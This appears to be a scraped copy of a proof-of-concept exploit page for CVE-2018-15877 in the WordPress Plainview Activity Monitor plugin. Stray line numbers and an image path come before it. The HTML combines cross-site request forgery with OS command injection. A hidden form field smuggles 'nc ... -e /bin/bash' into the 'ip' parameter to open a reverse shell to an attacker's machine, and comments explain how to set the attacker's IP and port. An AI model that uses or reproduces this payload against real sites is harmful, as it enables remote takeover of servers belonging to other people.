 7 -->
8
9 <html>
0 <!-- Wordpress Plainview Activity Monitor RCE
1 [+] Version: 20161228 and possibly prior
2 [+] Description: Combine OS Commanding and CSRF to get reverse shell
3 [+] Author: LydA(c)ric LEFEBVRE
4 [+] CVE-ID: CVE-2018-15877
5 [+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
6 [+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
7 -->
8 <body>
9 <script>history.pushState('', '', '/')</script>
0 <form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">
1 <input type="hidden" name="ip" value="google.fr| nc 192.168.28.128 9999 -e /bin/bash" />
2 <input type="hidden" name="lookup" value="Lookup" />
3 <input type="submit" value="Submit request" />
4 </form>
5 </body>
6 </html>
7